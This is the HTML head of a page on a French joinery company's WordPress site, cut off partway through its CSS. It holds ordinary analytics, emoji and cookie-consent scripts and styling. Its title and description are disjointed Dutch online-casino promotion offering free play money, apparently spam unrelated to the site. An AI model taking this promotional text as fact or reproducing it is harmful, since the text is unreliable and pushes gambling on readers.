

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ams-menuiserie.com/online-casino-echt-geld-rating/
body_size: 25023
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ams-menuiserie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Online Casino Echt Geld Rating | Gokken en belasting in Nederland - Ams Menuiserie</title>
	<link rel="canonical" href="https://ams-menuiserie.com/online-casino-echt-geld-rating/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Casino Echt Geld Rating | Gokken en belasting in Nederland - Ams Menuiserie" />
	<meta property="og:description" content="&euro;1500 Gratis speelgeld: de klok loopt 1 uur! Volgens de politie stuurde de vrouw haar drie zonen op pad om zaken te doen in de stad, gratis vikings unleashed gokken zonder inleg weet van aanpakken en geeft je een aanbod van spellen om niet genoeg van te krijgen. Ik meende eerst dat het hier ging [&hellip;]" />
	<meta property="og:url" content="https://ams-menuiserie.com/online-casino-echt-geld-rating/" />
	<meta property="og:site_name" content="Ams Menuiserie" />
	<meta property="article:published_time" content="2021-04-10T19:31:17+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ams-menuiserie.com/#website","url":"https://ams-menuiserie.com/","name":"Ams Menuiserie","description":"Ams Menuiserie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ams-menuiserie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ams-menuiserie.com/online-casino-echt-geld-rating/","url":"https://ams-menuiserie.com/online-casino-echt-geld-rating/","name":"Online Casino Echt Geld Rating | Gokken en belasting in Nederland - Ams Menuiserie","isPartOf":{"@id":"https://ams-menuiserie.com/#website"},"datePublished":"2021-04-10T19:31:17+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://ams-menuiserie.com/online-casino-echt-geld-rating/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ams-menuiserie.com/online-casino-echt-geld-rating/"]}]},{"@type":"BreadcrumbList","@id":"https://ams-menuiserie.com/online-casino-echt-geld-rating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ams-menuiserie.com/"},{"@type":"ListItem","position":2,"name":"Online Casino Echt Geld Rating | Gokken en belasting in Nederland"}]},{"@type":"Person","@id":"","url":"https://ams-menuiserie.com/author/"}]}</script>


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ams Menuiserie &raquo; Flux" href="https://ams-menuiserie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ams Menuiserie &raquo; Flux des commentaires" href="https://ams-menuiserie.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.16 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-200015353-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.16';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-200015353-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-200015353-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ams-menuiserie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="EDConcept24 v.1.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SectionStylesManager-css'  href='https://ams-menuiserie.com/wp-content/plugins/ssmv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-admin-css-vb-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/css/ddp-admin-vb.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ams-menuiserie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='disable_divi_footer_css-css'  href='https://ams-menuiserie.com/wp-content/plugins/aspen-footer-editor/css/custom.css' type='text/css' media='' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://ams-menuiserie.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://ams-menuiserie.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='https://ams-menuiserie.com/wp-content/uploads/wtfdivi/wp_head.css' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='https://ams-menuiserie.com/wp-content/plugins/divi-switch/scripts/switch-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='hover-style-css'  href='https://ams-menuiserie.com/wp-content/plugins/divi-tweaker/public/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-animate-css'  href='https://ams-menuiserie.com/wp-content/plugins/dwd-custom-fullwidth-header-extended/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='maps-extended-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/dwd-map-extended/css/dwd-maps-extended.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://ams-menuiserie.com/wp-content/themes/EDConcept24/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css'  href='https://ams-menuiserie.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://ams-menuiserie.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css'  href='https://ams-menuiserie.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css'  href='https://ams-menuiserie.com/wp-content/uploads/EDConcept24/quadmenu-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css'  href='https://ams-menuiserie.com/wp-content/plugins/quadmenu/build/frontend/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css'  href='https://ams-menuiserie.com/wp-content/uploads/EDConcept24/quadmenu-locations.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ams-menuiserie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://ams-menuiserie.com/wp-content/plugins/image-intense/styles/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://ams-menuiserie.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ams-menuiserie.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ams-menuiserie.com","hash_tracking":"false","ua":"UA-200015353-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ams-menuiserie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-200015353-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ams-menuiserie.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-200015353-1", {"anonymize_ip":true});
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://ams-menuiserie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ams-menuiserie.com/wp-json/wp/v2/posts/263846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ams-menuiserie.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ams-menuiserie.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://ams-menuiserie.com/?p=263846' />
<link rel="alternate" type="application/json+oembed" href="https://ams-menuiserie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fams-menuiserie.com%2Fonline-casino-echt-geld-rating%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ams-menuiserie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fams-menuiserie.com%2Fonline-casino-echt-geld-rating%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<style>
body
  .et_pb_fullwidth_header.et_pb_fullscreen 
    .et_pb_fullwidth_header_container {
  height: 1px;
}
</style>
<!--[if lte IE 9]>
<style>
.et_pb_fullwidth_header.et_pb_fullscreen 
  .header-content-container.center { 
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.et_pb_fullwidth_header.et_pb_fullscreen 
  .header-content-container.bottom { 
  position: relative;
  top: calc(100% - 80px);
  transform: translateY(-100%);
}
.et_pb_fullwidth_header.et_pb_fullscreen 
  .header-content { 
  float: none !important; 
  margin:0; 
  width: 100%; 
}
</style>
<![endif]-->
<style id="divi-switch">

/* ------------------ Customizer CSS Settings -------------- */

#main-header { background-image: url('') ; }

#main-footer { background-image: url('') ; }

.ds_mobile_side_light .mobile_nav.opened .mobile_menu_bar:before { content: "\4d"; color: #303030; }

.ds_mobile_side_light .et_mobile_menu li a { color: #303030; }

.ds_mobile_side_dark .mobile_nav.opened #mobile_menu { transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform-origin: right; -webkit-transform-origin: right; background: #303030; transition: .8s ease-in-out; }

.ds_flat_buttons .button-dark a { background: #303030; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #F1F1F1; }

/** MENU BUTTONS FLAT **/

.ds_flat_buttons .button-light a { background: #F1F1F1; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #303030; }

.ds_flat_buttons .button-blue a { background: #247BA0; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #F1F1F1; }

.ds_flat_buttons .button-yellow a { background: #FF8500; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #F1F1F1; }

.ds_flat_buttons .button-red a { background: #EF233C; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #F1F1F1; }

.ds_flat_buttons .button-green a { background: #9BC53D; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #F1F1F1; }

/** MENU BUTTONS 3D **/
.ds_3d_buttons .button-dark-3d a { background: #303030; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #F1F1F1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-light-3d a { background: #F1F1F1; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #303030; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-blue-3d a { background: #247BA0; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #F1F1F1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-yellow-3d a { background: #FF8500; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #F1F1F1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-red-3d a { background: #EF233C; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #F1F1F1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-green-3d a { background: #9BC53D; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #F1F1F1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

/** TURN PRE TEXT INTO A CODE BOX **/
.ds_pretext_code .entry-content pre { background: #303030; color: #F1F1F1; padding: 10px 16px; border-radius: 2px; border-top: 4px solid #ffa900; -moz-box-shadow: inset 0 0 10px #000000; box-shadow: inset 0 0 10px #000000; }

/** 'MENU' instead of burger **/

.ds_menu_word_replace .mobile_menu_bar:before { font-family: "Open Sans" !important; content: "CLOSE"; font-size: 1.1em; color: #303030;
border: solid 2px #303030; padding: 4px 10px; border-radius: 3px; font-weight: 600; }

.ds_select_page_light .mobile_menu_bar:after { position: absolute; content: "Select page"; text-align: left; width: 100%; left: 10px; top: 15px; 
color: #303030; }

.ds_select_page_light .mobile_menu_bar:before { color: #303030 !important; }

/** Select Page Styles ** dark **/

.ds_select_page_dark .mobile_menu_bar { background: #303030; padding-bottom: 0px !important; padding-left: 120px;
border-radius: 4px; margin-bottom: 18px; }

/********************************** PRELOADERS  **************************/

/** Dark **/

.home.load-dark:before { display: block; content: ""; position: fixed; top: 0; left: 0; right: 0; bottom: 0; align-content: center; text-align: center; 
background: #303030; line-height: 100%; -webkit-animation: curtain 3.5s forwards; animation: curtain 3.5s forwards; }

.home.load-dark:after { font-family: "etModules"; font-size: 3.4em; content: "\e02d"; position: fixed;
color: #F1F1F1; text-align: center; left: 50%; margin-left: -50px; width: 100px; top: 45%;
    -webkit-animation: wheel 3s forwards; animation: wheel 3s forwards; }

/**light**/

.home.load-light:before { display: block; content: ""; position: fixed; top: 0; left: 0; right: 0; bottom: 0; align-content: center; text-align: center;
background: #F1F1F1; line-height: 100%; -webkit-animation: curtain 3.5s forwards; animation: curtain 3.5s forwards; }

.home.load-light:after { font-family: "etModules"; font-size: 3.4em; content: "\e02d"; position: fixed;
color: #303030; text-align: center; left: 50%; margin-left: -50px; width: 100px; top: 45%; -webkit-animation: wheel 3s forwards;
animation: wheel 3s forwards; }

.ds-material-button .et_pb_scroll_top.et-pb-icon {
    bottom: 30px;
    right: 30px;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    padding-top: 8px;
    -webkit-box-shadow: 0px 0px 30px -6px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -6px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -6px rgba(0,0,0,0.75);
    transition: .5s ease all;
    background: #303030;
}

.ds_mobile_side_light .mobile_nav.opened #mobile_menu { transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform-origin: right; -webkit-transform-origin: right; background: #F1F1F1; transition: .8s ease-in-out; }

.ds_mobile_side_dark .mobile_nav.opened .mobile_menu_bar:before { content: "M"; color: #F1F1F1; }

.ds_mobile_side_dark .et_mobile_menu li a { color: #F1F1F1; }

.ds_select_page_light .mobile_menu_bar {
    background: #F1F1F1;
    padding-bottom: 0px !important;
    padding-left: 120px;
    border-radius: 4px;
    margin-bottom: 18px;
}

/** 'MENU' infront of burger **/
.ds_menu_word .mobile_menu_bar:after { content: ""; font-size: 1.2em; position: absolute; right: 32px; top: 15px; }

.ds_menu_word_replace .mobile_nav.closed .mobile_menu_bar:before { content: ""; }

.ds_menu_word_replace .mobile_nav.opened .mobile_menu_bar:before { content: ""; }

</style>
<meta name="generator" content="Site Kit by Google 1.103.0" />        <style type="text/css">
             
.ssm-fc::before {
	right: 0;
	background-image: -webkit-linear-gradient(top left,  50%,  50%);
	background-image: linear-gradient(315deg,  50%,  50%);
}

.ssm-fc::after {
	right: 100px;
	background-image: -webkit-linear-gradient(top left, transparent 50%,  50%);
	background-image: linear-gradient(315deg,  50%, transparent 50%);
}

/* Castle */
.ssm-cse:before {
	background-image: -webkit-linear-gradient(40deg,  50%,  50%);
	background-image: linear-gradient(40deg,  50%,  50%);
}

/* Muiltiple triangle */

.ssm-mt::before{
	box-shadow: -50px 50px 0 , 50px -50px 0 ;
}
.ssm-mt::after {
	box-shadow: -50px 50px 0 , 50px -50px 0 ;
 }


/* Boxes */
.ssm-bxs::before {
	background-image: -webkit-gradient(linear, 100% 0, 0 100%, color-stop(0.5, ), color-stop(0.5, ));
